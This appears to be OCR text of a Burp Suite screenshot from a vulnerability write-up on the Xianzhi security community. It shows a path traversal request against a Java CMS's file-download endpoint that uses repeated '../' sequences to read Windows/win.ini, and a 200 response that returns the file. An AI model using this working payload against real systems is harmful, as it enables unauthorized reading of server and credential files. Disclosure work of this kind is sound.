 Request
Pretty Raw Hex
\n
1 GET /cms_war_exploded/common/down/file?fileKey=
/../../../../../../../../../../../../../../../../../../../../../../../../../../../
Windows/win.ini HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8080
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
http://localhost:8080/cms_war_exploded/admin/template/edit?fileName=search.html&di
rectory=default
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-disposition: attachment; filename="win.ini"
4 Content-Type: application/octet-stream
5 Content-Length: 92
6 Date: Tue, 09 Jan 2024 08:07:35 GMT
7 Connection: close
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16
先知社区